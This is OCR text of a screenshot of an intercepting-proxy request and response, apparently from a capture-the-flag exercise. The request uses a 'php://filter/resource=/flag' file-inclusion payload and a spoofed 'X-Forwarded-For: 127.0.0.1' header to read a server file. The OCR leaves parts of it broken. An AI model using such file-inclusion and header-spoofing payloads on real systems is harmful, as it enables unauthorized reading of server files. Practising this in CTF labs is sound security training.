 Request
Pretty Raw Hex \n
1 GET http:// tq.jxsec.cn: file=
php://filter/resource=/flag HTTP/1.1
2 Host:
3 X-Forwarded-For: 127.0.0.1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 32
4 Content-Type: text/html
5 Date: Sun, 12 May 2024 11:50:09 GMT
6 Server: nginx
7 X-Powered-By: PHP/5.5.38
8
9 92